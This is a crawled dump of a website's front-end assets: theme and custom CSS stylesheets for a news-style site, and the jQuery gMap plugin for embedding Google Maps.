	background-color: #4b4b4b;
}

.feature-box.secundary .feature-box-icon i.icon {
	color: #4b4b4b;
}

.thumb-info .thumb-info-type {
	background-color: #4b4b4b;
}

.thumb-info .thumb-info-action-icon {
	background-color: #4b4b4b;
}

.thumb-info-social-icons a {
	background-color: #4b4b4b;
}

.thumbnail .zoom {
	background-color: #4b4b4b;
}

.inverted {
	background-color: #4b4b4b;
}

.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
	color: #4b4b4b;
}

.tabs ul.nav-tabs a:hover {
	border-top-color: #4b4b4b;
}

.tabs ul.nav-tabs li.active a {
	border-top-color: #4e96f0;
	color: #4e96f0;
}

.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
	border-bottom-color: #4b4b4b;
}

.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-left-color: #4b4b4b;
}

.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: #4b4b4b;
}

ul.list.icons li i {
	color: #4b4b4b;
}

i.icon-featured {
	background-color: #4b4b4b;
}

.parallax blockquote i.icon-quote-left {
	color: #4b4b4b;
}

section.video blockquote i.icon-quote-left {
	color: #4b4b4b;
}

.panel-group .panel-heading a {
	color: #4b4b4b;
}

.panel-group.secundary .panel-heading {
	background-color: #4b4b4b !important;
}

#header nav ul.nav-main ul.dropdown-menu,
#header nav ul.nav-main li.dropdown.open .dropdown-toggle,
#header nav ul.nav-main li.active a,
#header nav ul.nav-main li > a:hover,
#header nav ul.nav-main li.dropdown:hover a {
	color: #fff;
background-color: #0a67e6 !important;
}


.nav-main a{
		color:#fff;
}

.nav-pills a{
	color: #fff;
}


#header nav ul.nav-main ul.dropdown-menu li:hover > a {
	background-color: #dedede !important;

}

#header nav ul.nav-main ul.dropdown-menu {
	color: #000;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #2b2b2b;
	border-color: #2f2f2f;
}

#header nav ul.nav-main ul.dropdown-menu, a {
	color: #000;
}

#header nav ul.nav-main ul.dropdown-menu:hover {
	border-color: #2f2f2f;
	background-color: #2f2f2f;
}

#header nav ul.nav-main ul.dropdown-menu:active,
#header nav ul.nav-main ul.dropdown-menu:focus {

	border-color: #2f2f2f;
	background-color: #4b4b4b;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a {
	background: none !important;

}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover {
	background: #0a67e6 !important;
}

#header.single-menu nav ul.nav-main li.active > a {
	border-top: 5px solid #2f2f2f;
}

#header.darken-top-border {
	border-top: 5px solid #0077b3 !important;
}

#header.colored .header-top {
	background-color: #1162D0;
}

#header.colored .header-top ul.nav-top li a:hover {
	background-color: #2b2b2b !important;
}

#header.flat-menu nav ul.nav-main li > a,
#header.flat-menu nav ul.nav-main li.active > a {
	color: #666;
}

#header.flat-menu nav ul.nav-main li.active > a {
	color: #4b4b4b;
	background-color: transparent !important;
}

#header.flat-menu nav ul.nav-main li > a:hover,
#header.flat-menu nav ul.nav-main li.dropdown:hover a {
	color: #FFF;
	background-color: #4b4b4b !important;
}

#header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
	border-top-color: #4b4b4b;
}

blockquote.testimonial {
	background: #4c4c4c;
}

.testimonial-arrow-down {
	border-top-color: #4c4c4c;
}

.featured-box-secundary i.icon-featured {
	background-color: #1162D0;
}

.featured-box-secundary h4 {
	color: #4b4b4b;
}

.featured-box-secundary .box-content {
	border-top-color: #4b4b4b;
}

.pricing-table .most-popular {
	border-color: #4b4b4b;
}

.pricing-table .most-popular h3 {
	background-color: #4b4b4b;
}

section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
	background: #4b4b4b;
	box-shadow: 0 0 0 3px #4b4b4b, 0 0 0 6px #4b4b4b;
}

ul.history li .featured-box .box-content {
	border-top-color: #4b4b4b;
}

.recent-posts .date .month,
article.post .post-date .month {
	background-color: #4b4b4b;
}

.recent-posts .date .day,
article.post .post-date .day {
	color: #4b4b4b;
}

.slider .tp-bannertimer {
	background-color: #4b4b4b;
}

.home-intro p em {
	color: #00aaff;
}

.home-concept strong {
	color: #4b4b4b;
}

.shop ul.products li.product .onsale {
	background-color: #4b4b4b;
	border-bottom-color: #006da3;
}

.shop .star-rating span,
.shop .cart-totals tr.total .amount {
	color: #4b4b4b;
}

#footer .footer-ribbon {
	background: #4b4b4b;
}

#footer .footer-ribbon:before {
	border-right-color: #4b4b4b;
}

body.boxed .body {
	border-top-color: #4b4b4b;
}


--- FILE ---
content_type: text/css
request_url: https://ultratechlife.com/css/custom.css
body_size: 18274
content:
/* Add here all your CSS customizations */
.jtime{margin-bottom:0px;margin-top:0px;display:table;}
.f-left{width:125px;margin-top:0px;float:left;}.f-right{float:right;width:350px;}.form-container{width:475px;}
.formoutside{clear:both;}.fholder{clear:both;}
.ftext{float:left;width:250px;padding:2px;}.finput{float:left;padding:2px;}
.finputbox{border-bottom:2px solid #D5D5D5;border-right:2px solid #D5D5D5;border-top:1px solid #D5D5D5;border-left:1px solid #D5D5D5;padding:2px;}
.finputbutton{border-bottom:2px solid #D5D5D5;border-right:2px solid #D5D5D5;border-top:1px solid #D5D5D5;border-left:1px solid #D5D5D5;padding:2px;}
.formdone{clear:both;}
.fe{position:relative; z-index:99999;}
.li_left{color:#000000;margin:0px;text-indent:0px;border:1px solid #D5D5D5;padding:4px;float:left;display:inline;font-size:8.5pt;}
.li1_left{color:#000000;margin:0px;text-indent:0px;border-top:1px solid #C8C8C8;padding:4px;float:left;font-size:8.5pt;width:15%;background:#EEEEEE;}
.li2_left{color:#000000;margin:0px;text-indent:0px;border-top:1px solid #C8C8C8;padding:4px;float:left;font-size:8.5pt;width:75%;}
.li3_left{color:#000000;margin:0px;text-indent:0px;border-top:1px solid #C8C8C8;padding:4px;float:left;font-size:8.5pt;width:10%;background:#DFDFDF;}
.li_li{width:100%;clear:both;line-height:15px;margin-bottom:15px;display:table;}
.clearitall{clear:both;}
.right-banner-ad{margin-top:15px;margin-bottom:15px;text-align:center;}
.top-ad{margin-top:10px;margin-bottom:5px;text-align:center;}
.p-time{
margin-bottom:15px;
color:#b6b6b6;
}




* {box-sizing: border-box}
.smySlides1, .smySlides2 {display: none}
simg {vertical-align: middle;}

/* Slideshow container */
.sslideshow-container {
  max-width: 1000px;
  position: relative;
  margin: auto;
}

/* Next & previous buttons */
.sprev, .snext {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -22px;
  color: white;
  font-weight: bold;
  font-size: 18px;
  transition: 0.6s ease;
  border-radius: 0 3px 3px 0;
  user-select: none;
}

/* Position the "next button" to the right */
.snext {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a grey background color */
.sprev:hover, .snext:hover {
  background-color: #f1f1f1;
  color: black;
}






.frontpage-a{
display:table;
clear:both;
margin:0 auto;
margin-top:0px;
margin-top:10px;margin-bottom:10px;
}


.top-story-fp-container{
 display: flex;
    flex-wrap: wrap; // allow wrapping items
		width:100%;
clear:both;
margin:0 auto;
margin-top:0px;
position:relative;
margin-bottom:5px;

}
.top-story-fp-boxes{
padding:8px;
flex-grow: 0;
    flex-basis: 50%; // 50% for two in a row, 33% three in a row etc.
float:left;
height:100%;
overflow: hidden;
vertical-align:top;
top:0;
bottom:0;
margin-top:5px;

background:#fff;
position: relative;


}

.top-story-fp-boxes-heading{
width:100%;
border-bottom:0px solid linear-gradient(to right, red, purple);
font-weight:800;
font-size:1.6em;
margin-bottom:0px;
background:#fff;
}


.read-more a{
color:#1c1c1c !important;
}
.read-more a:hover{
color:#1678d3 !important;
text-decoration:none;
}


.top-story-fp-boxes-heading a{
text-decoration:none;
color:#1678d3 !important;
}
.top-story-fp-boxes-heading a:hover{
text-decoration:underline;
color:#1678d3 !important;
}



.top-story-fp-left{
vertical-align:top;
top:0;
width:30%;
min-height:85px;
float:left;
display:table;
background:#ffffff;
margin-top:4px;
margin-bottom:4px;
}

.top-story-fp-left img{

}




.top-story-fp-right{
vertical-align:top;
top:0;
width:70%;
min-height:85px;
float:left;
display:table;
background:#ffffff;
margin-top:12px;
margin-bottom:4px;
}


.top-story-fp-bigtop{
display:table;
width:100%;
padding:6px;
border-bottom:1px solid #d0d0d0;
margin-bottom:8px;
margin-top:0px;

}

.top-story-fp-title-bigtop{
}

.top-story-fp-thumb-bigtop{
display:table;
width:100%;
height:auto;
}

.top-story-fp-title-bigtop h1{
margin-top:5px;
font-size:1.3em;
line-height: 1.3em;
font-weight:500 !important;
}

.top-story-fp-title-bigtop h1 a{
color:#1c1c1c !important;
}
.top-story-fp-title-bigtop h1 a:hover{
color:#1678d3 !important;
text-decoration:underline;
}

.top-story-fp-bigmeta{
display:table;
margin-top:-35px;
margin-bottom:6px;
font-size:1.0em;
line-height: 1.0em;
font-weight:500 !important;
color:#7f7f7f;
}

.top-story-fp-bigexerpt{
display:table;
margin-top:0px;
font-size:1.0em;
line-height: 1.4em;
font-weight:500 !important;
margin-bottom:5px;
}

.top-story-fp-bigexerpt a{
color:#1c1c1c !important;
}
.top-story-fp-bigexerpt a:hover{
color:#1678d3 !important;
text-decoration:none;
}


.top-story-nested{
}


.top-story-fp-img{

}

.top-story-fp-thumb{
width:100%;
height:auto;

}



.top-story-fp-nested{
}

.top-story-fp-title{
margin-left:8px;
}

.top-story-fp-title a{
color:#1c1c1c !important;
}
.top-story-fp-title a:hover{
color:#1678d3 !important;
text-decoration:underline;
}

.top-story-fp-title h2{
margin-top:-4px;
font-size:1.2em;
line-height: 1.2em;
font-weight:500 !important;
}

.top-story-fp-meta{
display:table;
margin-top:-25px;
margin-left:8px;
font-size:0.9em;
line-height: 1.2em;
font-weight:500 !important;
color:#7f7f7f;
}

.fp-story-divider{
clear:both;
display:block;
padding: 10px 0px 0px 0px;
}

.fp-story-more{
  flex-direction: column;
align-self: flex-end;
}

.fp-story-more a{
font-size:1.0em;
padding:8px;
border:0px solid #6c89b6;
background:#ffffff;
color:#1c1c1c !important;
text-decoration:none;
}
.fp-story-more a:hover{
font-size:1.0em;
padding:8px;
border:0px solid #6c89b6;
background:#ffffff;
color:#1678d3 !important;
text-decoration:none;
}


.buffer-spacer{
margin-top:5em;

clear:both;
}



.story-headline{
}



.wplink-title2{font-size:1.0em;line-height:1.2em;font-weight:bold;color:#3b3b3b !important;}
.wplink-title2 a{font-size:1.0em;line-height:1.2em;font-weight:bold;color:#3b3b3b !important;}
.wplink-title2 a:hover{font-size:1.0em;line-height:1.2em;font-weight:bold;color:#1678d3 !important;text-decoration:underline;}
.wplink-title2 a:visited{font-size:1.0em;line-height:1.2em;font-weight:bold;color:#7a7a7a !important;}

.wplink-title2 h2{font-size:1.3em;line-height:1.2em;font-weight:bold;color:#3b3b3b !important;}
.wplink-title2 h2 a{font-size:1.3em;line-height:1.2em;font-weight:bold;color:#3b3b3b !important;}
.wplink-title2 h2 a:hover{font-size:1.3em;line-height:1.2em;font-weight:bold;color:#1678d3 !important;text-decoration:underline;}
.wplink-title2 h2 a:visited{font-size:1.3em;line-height:1.2em;font-weight:bold;color:#7a7a7a !important;}

.wplink-title-single{font-size:1.5em;line-height:1.3em;font-weight:bold;}

.wplink-title-single h1{font-size:1.5em;line-height:1.3em;font-weight:bold;}

.wplink-title-single .entry-title .fn{
color:#1c1c1c !important;
}

.spacer5{
margin-top:-30px;
}

.wp-preview-image{clear:both;margin-top:20px;margin-bottom:6px;display:table;
    margin-left: auto;
    margin-right: auto;


}
.wp-preview-image img{
    max-width: 100%;
    height: auto;
    width: 100%;   
}

.post-thumbnail img{
    max-width:100%;
}

.main{
margin-top:20px;

}

.fp-tease-space{clear:both;margin-top:0px;visibility:hidden;}
.fp-tease-author{font-size:.1em;visibility:hidden;}
.fp-tease-author-color{font-weight:bold;visibility:hidden;}
.fp-tease-date{font-size:.1em;visibility:hidden;}

.teaser-img-front{margin:0 auto;margin-bottom:5px;margin-top:5px;border:0px;display:table;}
.teaser-img-front img{width:100% !important;height:auto;}
.tease-bspace{margin-bottom:30px;display:table;}

.undertitle {
font-size:.8em;
margin-top:5%;
color:#9a9a9a;
border:0px solid #ffffff !important;
-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
 -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
 box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
}

.wplink-title2{border:0px solid #ffffff !important;}

.fn{}
.table-holder{}
.vcard author post-author{display:Table !important;}
.post-date, updated{border:0px solid #000000 !important;padding:0px !important;
-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
 -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
 box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;

}

.icon-calendar{float:left;margin-top:3px;margin-right:5px;
}

.undertitle-date-stamp {
font-size:.9em;
margin-top:6px;
}
.tabi_ii{margin:0 auto; padding:5px;display:table;}
.tabi_left{margin-right:10px;margin-bottom:10px;border:0px;align:left;float:left;}
.tabi_f{margin-right:5px;margin-bottom:5px;border:0px;clear:both;}
.right_adholder{margin: 0 auto;margin-top:-10px;margin-bottom:20px;display:table;}
.right_adholder_category{margin: 0 auto;margin-top:15px;margin-bottom:20px;display:table;}
.ratespace{float:right;font-size:10pt;padding:15px;margin-left:10px;margin-top:10px;}.reviewlink {font-size:10pt;font-weight:normal;text-decoration:none;}
.rateleft{float:left;width:100px;margin:0px;}.rateright{width:200px;margin:0px;}
.i_full{margin:0 auto;margin-bottom:15px;margin-top:15px;display:table;position:relative;width:85%;}
.i_full img{max-width:100%; !important;height:auto !important;}

.epv-wrapper{
text-align:center;
margin:0 auto;
clear:both;
}

.media-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
.media-container iframe,  
.media-container object,  
.media-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.ep-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.image-wrapper{

}
.image-wrapper img{
margin:0 auto;
    text-align:middle !important;
    max-width:100% !important;
    max-height:100% !important;
    display:block;
}








.body{
	   display: flex;
    flex-direction: column;
}

.top-ad{

		 order: 2;
}


.splash{
		 order: 1 ;
}

.splash{
     width:100%;
}
.splash img{
     width: 100%;
     height: 100%;
     max-height: 100%;
}

.main{
		 order: 3;
}

.toppage-body{
		 order: 4;
}

footer{
		 order: 5;
}

.ep-container iframe,  
.ep-container object,  
.ep-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.i_left{float:left;margin-top:15px;margin-right:15px;margin-bottom:15px;text-indent:0px;margin-left:0px;clear:both;display:table;}
.i_right{float:right;margin-top:15px;margin-left:15px;margin-bottom:15px;text-indent:0px;margin-right:0px;clear:both;display:table;}
.i_caption_full{
padding:20px;
position:relative;
clear:both;
margin-bottom:15px;
display:table;
text-align:left;
margin:0 auto;
font-size:10pt;
width:100%;
line-height:1.3;
}
.i_photo_cap{
padding:20px;
position:relative;
margin-bottom:15px;
text-align:left;
margin:0 auto;
font-size:10pt;
width:750px;
max-width:100%;
line-height:1.3;

}
.i_video_cap{
padding:20px;
position:relative;
clear:both;
margin-bottom:15px;
display:table;
text-align:left;
margin:0 auto;
font-size:13pt;
width:750px;
max-width:100%;
line-height:1.3;
}
.epv_cap{
clear:both;
padding:15px;
margin-bottom:15px !important;
display:block; !important;
text-align:left;
margin:0 auto;
font-size:1.0em;
width:750px;
max-width:100%;

}


.i_left_s{float:left;margin-top:10px;margin-right:10px;margin-bottom:10px;text-indent:0px;margin-left:0px;display:table;max-width:275px;}
.i_right_s{float:right;margin-top:10px;margin-left:10px;margin-bottom:10px;text-indent:0px;margin-right:0px;display:table;max-width:275px;}

.epv_cap_s{

padding:10px;
margin-bottom:10px !important;
display:block; !important;
text-align:left;
margin:0 auto;
font-size:9pt;
width:80%;
padding-left: 2px; padding-right: 2px; margin-left: 2px; margin-right: 2px;

}



.i_caption_lr{font-size:10pt;width:300px;line-height:1.3;}
.cap_special{font-size:1.0em;;margin:0 auto;width:85%;line-height:1.3;padding:12px;margin-bottom:15px;background:#f0f0f0;}
.rscage{width:100%;padding:0px;background:#ffffff;margin-bottom:10px;display:table;}
.rsstime{font-weight:normal;color:#c0c0c0;}
.rss {font-weight:normal;text-decoration:none;font-size:1.1em;
padding:0px;margin-right:0px;background:#ffffff;margin-top:4px;}.rsslh{margin-bottom:8px;display:table;word-wrap:normal;width:200px;}
.rsslink img{vertical-align:0px;margin-right:4px;}.rsslinkl{float:left;}.rsslinkl img{vertical-align:-15px;margin-right:0px;}
.rsslink a{font-weight:bold;text-decoration:none;font-size:1.1em;}
.rsslink a:hover{font-weight:bold;text-decoration:underline;font-size:1.1em;}
.rsslink{margin-bottom:5px;}
.news-spacer{margin-top:15px;}
.news-widget-container{margin:0 auto;font-size:9pt;width:100%;margin-top:-15px;margin-bottom:20px;display:table;}
.news-left{width:49%;float:left;margin-right:5px;clear:both;display:block;}
.news-right:{width:49%;float:right;clear:both;display:block;}
.news-title{font-size:1.1em;margin-bottom:5px;font-weight:bold;}
.ad-square-right{margin-bottom:10px;margin-top:10px;text-align:center;}
.ad_notice{font-size:9pt;margin-bottom:10px;text-align:center;}
.single-page-spacer{margin-top:6px;}
.footer-boxes-container{
    display:table;
    width:100%;
}
.footer-boxes{
    display:table-cell;
    width:100px;
		color:#ffffff;
}
.feedback-ticker{width:100%;}
.front-page-quotes{margin-top:10px;margin-bottom:10px;width:100%;}
.quote-1{font-size:1.0em;background:#e9e9e9;padding:15px;color:#3e3e3e;}

.quote{font-size:1.0em;padding:20px;color:#3e3e3e;background:#e9e9e9;margin-top:10px;margin-bottom:10px;display:table;}
.quote p{font-size:1.0em;background:#e9e9e9;padding:15px;color:#3e3e3e;margin-top:10px;margin-bottom:10px;display:table;}

.box_container{
width:100%;
clear:both;
margin:0 auto;
margin-top:0px;
float:none;
margin-bottom:10px;
display:table;
}
.boxes{
width:25%;
float:left;
height:100%;
vertical-align:top;
display:table-cell;
top:0;
bottom:0;
}
.box_nest{
padding:5px;
}
.boxt{font-size:12pt;background:#fff;padding:8px;font-weight:bold;color:#027bc5;}
.boxt1{font-size:12pt;background: linear-gradient(to right, #000, #000);padding:8px;font-weight:bold;color:#fff;}
.boxt2{font-size:12pt;background: linear-gradient(to right, #000, #000);padding:8px;font-weight:bold;color:#fff;}
.boxt3{font-size:12pt;background: linear-gradient(to right, #000, #000);padding:8px;font-weight:bold;color:#fff;}
.boxt4{font-size:12pt;background: linear-gradient(to right, #000, #000);padding:8px;font-weight:bold;color:#fff;}
.boxt1 a, .boxt2 a, .boxt3 a, .boxt4 a {
font-size:14pt;font-weight:normal;color:#fff;text-decoration:none;
}
.boxt1 a:hover, .boxt2 a:hover, .boxt3 a:hover, .boxt4 a:hover {
font-size:14pt;font-weight:normal;color:#fff;text-decoration:none;
}
.boxt a{font-size:11pt;font-weight:normal;color:#000000;text-decoration:none;}
.boxt a:hover{font-size:11pt;font-weight:normal;color:#000000;text-decoration:none;}
.boxi h1{
font-size:1.1em;
line-height: 20px;
font-weight:500 !important;
margin-bottom:-15px;
}
.entry-title{
font-weight:600 !important;
color:#027bc5;
}
.boxi{padding:5px;margin:0 auto;color:#027bc5;}
.boxi a{font-weight:500;text-decoration:none;line-height:1.4 !important;color:#027bc5;}
.boxi a:hover{font-weight:500;text-decoration:underline;line-height:1.4 !important;color:#027bc5;}

.list-spacer li{
margin-bottom:5px;
}

.list-version1 li{
margin-bottom:6px;
margin-top:6px;
line-height:1.4;
}

.small-text{
font-size:10pt;
}

.encast-box-container{width:100%;text-align:center;clear:both;display:table;position:relative;}
.encast-box{width:50%;float:left;}
.footer-msg p{color:#3e3e3e;font-size:1.1em;}
.bio-bottom{clear:both;display:table;margin:0 auto;margin-top:15px;margin-bottom:15px;background:#f2f2f2;padding:20px;color:#222222;font-size:0.9em;}
.bio-bottom i{color:#6499db;}
.bio-left{width:25%;float:left;}
.bio-left img{width:100%;padding:10px;}
.bio-right{width:100%;}
.donate_holder{margin:0 auto;font-size:9pt;display:table;width:100%;line-height:1.2em;margin-top:5px;}
.donate_l{float:left;width:50%;text-align: center;display:table;}
.donate_r {float:right;width:50%;text-align: center;display:table;}
.donate_image{margin-top:8px;}

.tab_right_responsive_ad{
margin:0 auto;
display:table;
text-align:center;
}
.right-reponsive-ad{
margin:0 auto;
display:block;
}

.ad_image-wrapper{

}
.ad_image-wrapper img{
margin:0 auto;
    text-align:middle !important;
    max-width:100% !important;
    max-height:100% !important;
    display:block;
}

.table-s1{
padding:4px;
display:table;
border:2px solid #cccccc;
margin-bottom:10px;
}
.table-s1 th{
background:#719dde;
margin:5px;
border:2px solid #cccccc;
padding:5px;
}
.table-s1 td{
margin:5px;
border:2px solid #cccccc;
padding:5px;
}



.error-page{padding:15px;margin:15px;margin:0 auto;text-align:center;}

.poweredby{font-size:.9em;margin-top:6px;color:#c0c0c0;}
.poweredby a{color:#c0c0c0;font-weight:normal;}
.poweredby a:hover{color:#c0c0c0;font-weight:normal;}

.toppage-body{
display:none;
}

.cleart{
clear:both;
margin-bottom:10px;
}

.tease-new{
color:#4a4a4a;
}



@media only screen and (max-width: 720px) {

.top-story-fp-boxes{
padding:10px;
flex-grow: 0;
    flex-basis: 100%; // 50% for two in a row, 33% three in a row etc.
float:left;
height:100%;
overflow: hidden;
vertical-align:top;
top:0;
bottom:0;

background:#ffffff;


}

.top-story-fp-title-bigtop h1{
margin-top:5px;
font-size:16pt;
line-height: 20px;
font-weight:500 !important;
}

.top-story-fp-title h2{
margin-top:-4px;
font-size:14pt;
line-height: 20px;
font-weight:500 !important;
}



@media (max-width: 600px) {

	/* added make better smartphone cousel text line height */
	.tp-caption{
	line-height:1.0em !important;
	}
	
	
	


}




}

--- FILE ---
content_type: application/javascript
request_url: https://ultratechlife.com/vendor/jquery.gmap.js
body_size: 10406
content:
/**
 * jQuery gMap - Google Maps API V3
 *
 * @license MIT License; http://www.opensource.org/licenses/mit-license.php
 * @url   http://github.com/marioestrada/jQuery-gMap
 * @author  Mario Estrada <me@mario.ec> based on original plugin by Cedric Kastner <cedric@nur-text.de>
 * @version 2.1.5
 */
/* global google */
(function($)
{
  // Main plugin function
  $.fn.gMap = function(options, methods_options)
  {
    // Optional methods
    switch(options)
    {
    case 'addMarker':
      return $(this).trigger(
        'gMap.addMarker',
        [methods_options.latitude, methods_options.longitude, methods_options.content, methods_options.icon, methods_options.popup]
      );
    case 'centerAt':
      return $(this).trigger('gMap.centerAt', [methods_options.latitude, methods_options.longitude, methods_options.zoom]);
    case 'clearMarkers':
      return $(this).trigger('gMap.clearMarkers');
    }

    // Build main options before element iteration
    var opts = $.extend({}, $.fn.gMap.defaults, options);

    // Iterate through each element
    return this.each(function()
    {
      // Create map and set initial options
      var $gmap = new google.maps.Map(this);

      $(this).data('gMap.reference', $gmap);

      // Create new object to geocode addresses
      var $geocoder = new google.maps.Geocoder();

      // Check for address to center on
      if (opts.address)
      {
        // Get coordinates for given address and center the map
        $geocoder.geocode(
          {
            address: opts.address
          }, function(gresult, status)
          {
            if(gresult && gresult.length) {
              $gmap.setCenter(gresult[0].geometry.location);
            }
          }
        );
      }else{
        // Check for coordinates to center on
        if (opts.latitude && opts.longitude)
        {
          // Center map to coordinates given by option
          $gmap.setCenter(new google.maps.LatLng(opts.latitude, opts.longitude));
        }
        else
        {
          // Check for a marker to center on (if no coordinates given)
          if ($.isArray(opts.markers) && opts.markers.length > 0)
          {
            // Check if the marker has an address
            if (opts.markers[0].address)
            {
              // Get the coordinates for given marker address and center
              $geocoder.geocode(
                {
                  address: opts.markers[0].address
                }, function(gresult, status)
                {
                  if(gresult && gresult.length > 0) {
                    $gmap.setCenter(gresult[0].geometry.location);
                  }
                }
              );
            }else{
              // Center the map to coordinates given by marker
              $gmap.setCenter(new google.maps.LatLng(opts.markers[0].latitude, opts.markers[0].longitude));
            }
          }else{
            // Revert back to world view
            $gmap.setCenter(new google.maps.LatLng(34.885931, 9.84375));
          }
        }
      }
      $gmap.setZoom(opts.zoom);

      // Set the preferred map type
      $gmap.setMapTypeId(google.maps.MapTypeId[opts.maptype]);

      // Set scrollwheel option
      var map_options = { scrollwheel: opts.scrollwheel, disableDoubleClickZoom: !opts.doubleclickzoom };
      // Check for map controls
      if(opts.controls === false){
        $.extend(map_options, { disableDefaultUI: true });
      }else if (opts.controls.length !== 0){
        $.extend(map_options, opts.controls, { disableDefaultUI: true });
      }

      $gmap.setOptions(map_options);

      // Create new icon
      var gicon = new google.maps.Marker();
      var marker_icon;
      var marker_shadow;

      // Set icon properties from global options
      marker_icon = new google.maps.MarkerImage(opts.icon.image);
      marker_icon.size = new google.maps.Size(opts.icon.iconsize[0], opts.icon.iconsize[1]);
      marker_icon.anchor = new google.maps.Point(opts.icon.iconanchor[0], opts.icon.iconanchor[1]);
      gicon.setIcon(marker_icon);

      if(opts.icon.shadow)
      {
        marker_shadow = new google.maps.MarkerImage(opts.icon.shadow);
        marker_shadow.size = new google.maps.Size(opts.icon.shadowsize[0], opts.icon.shadowsize[1]);
        marker_shadow.anchor = new google.maps.Point(opts.icon.shadowanchor[0], opts.icon.shadowanchor[1]);
        gicon.setShadow(marker_shadow);
      }

      // Bind actions
      $(this).bind('gMap.centerAt', function(e, latitude, longitude, zoom)
      {
        if(zoom) {
          $gmap.setZoom(zoom);
        }

        $gmap.panTo(new google.maps.LatLng(parseFloat(latitude), parseFloat(longitude)));
      });

      // Clear Markers
      var overlays = [];
      $(this).bind('gMap.clearMarkers', function()
      {
        while(overlays[0]){
          overlays.pop().setMap(null);
        }
      });

      var last_infowindow;
      $(this).bind('gMap.addMarker', function(e, latitude, longitude, content, icon, popup)
      {
        var marker_icon;
        var marker_shadow;
        var glatlng = new google.maps.LatLng(parseFloat(latitude), parseFloat(longitude));

        var gmarker = new google.maps.Marker({
          position: glatlng
        });

        if(icon)
        {
          marker_icon = new google.maps.MarkerImage(icon.image);
          marker_icon.size = new google.maps.Size(icon.iconsize[0], icon.iconsize[1]);
          marker_icon.anchor = new google.maps.Point(icon.iconanchor[0], icon.iconanchor[1]);
          gmarker.setIcon(marker_icon);

          if(icon.shadow)
          {
            marker_shadow = new google.maps.MarkerImage(icon.shadow);
            marker_shadow.size = new google.maps.Size(icon.shadowsize[0], icon.shadowsize[1]);
            marker_shadow.anchor = new google.maps.Point(icon.shadowanchor[0], icon.shadowanchor[1]);
            gicon.setShadow(marker_shadow);
          }
        }else{
          gmarker.setIcon(gicon.getIcon());
          gmarker.setShadow(gicon.getShadow());
        }

        if(content)
        {
          if(content === '_latlng') {
            content = latitude + ', ' + longitude;
          }

          var infowindow = new google.maps.InfoWindow({
            content: opts.html_prepend + content + opts.html_append
          });

          google.maps.event.addListener(gmarker, 'click', function()
          {
            if (last_infowindow) {
              last_infowindow.close();
            }
            infowindow.open($gmap, gmarker);
            last_infowindow = infowindow;
          });

          if(popup)
          {
            google.maps.event.addListenerOnce($gmap, 'tilesloaded', function()
            {
              infowindow.open($gmap, gmarker);
            });
          }
        }
        gmarker.setMap($gmap);
        overlays.push(gmarker);
      });

      var marker;
      var self = this;
      var geocode_callback = function(marker) {
        return function(gresult, status) {
          // Create marker
          if(gresult && gresult.length > 0)
          {
            $(self).trigger(
              'gMap.addMarker',
              [gresult[0].geometry.location.lat(), gresult[0].geometry.location.lng(), marker.html, marker.icon, marker.popup]
            );
          }
        };
      };

      // Loop through marker array
      for (var j = 0; j < opts.markers.length; j++)
      {
        // Get the options from current marker
        marker = opts.markers[j];

        // Check if address is available
        if (marker.address)
        {
          // Check for reference to the marker's address
          if (marker.html === '_address') {
            marker.html = marker.address;
          }

          // Get the point for given address
          $geocoder.geocode({
              address: marker.address
            }, geocode_callback(marker));
        }else{
          $(this).trigger('gMap.addMarker', [marker.latitude, marker.longitude, marker.html, marker.icon, marker.popup]);
        }
      }
    });

  };

  // Default settings
  $.fn.gMap.defaults = {
    address: '',
    latitude: 0,
    longitude: 0,
    zoom: 1,
    markers: [],
    controls: [],
    scrollwheel: false,
    doubleclickzoom: true,
    maptype: 'ROADMAP',
    html_prepend: '<div class="gmap_marker">',
    html_append: '</div>',
    icon: {
      image: "http://www.google.com/mapfiles/marker.png",
      shadow: "http://www.google.com/mapfiles/shadow50.png",
      iconsize: [20, 34],
      shadowsize: [37, 34],
      iconanchor: [9, 34],
      shadowanchor: [6, 34]
    }
  };

})(jQuery);
